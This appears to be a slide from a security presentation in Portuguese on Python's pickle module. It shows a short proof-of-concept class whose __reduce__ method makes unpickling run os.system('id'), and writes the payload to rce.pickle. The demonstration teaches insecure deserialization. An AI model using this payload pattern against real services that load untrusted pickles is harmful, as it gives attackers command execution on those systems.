

# Pickle e o método __reduce__
import pickle
import os
class RCE:
 def __reduce__(self):
 return os.system, ("id",)
with open("rce.pickle", "wb") as fo:
 pickle.dump(RCE(), fo)
33